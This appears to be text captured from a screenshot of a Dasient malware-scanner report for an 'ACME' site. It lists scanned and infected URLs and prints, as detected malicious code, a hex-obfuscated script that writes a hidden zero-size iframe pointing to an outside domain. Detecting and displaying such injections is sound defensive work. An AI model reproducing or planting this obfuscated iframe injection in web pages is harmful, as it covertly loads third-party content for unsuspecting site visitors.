 DASIENT
Sign Out
Scan for ACME
Infected URLs (1)
Scanned URLs (14)
http://www.example.com/acme/main.html
Known Malicious Code:
708
<script>document.write(unescape('\x3c\x69\x66\x72\x61\x6d\x65\x20\
x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\
x65\x69\x6c\x64\x61\x73\x77\x61\x6e\x69\x2e\x63\x6f\x6d\x22\x20\x77\
x69\x64\x74\x68\x3d\x30\x20\x68\x65\x69\x67\x68\x74\x3d\x30\x20\x66\
x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72\x3d\x30\x3e\x20'))</script>
Click here to learn more
702
704
706
Update Rules to Protect My Users
Submit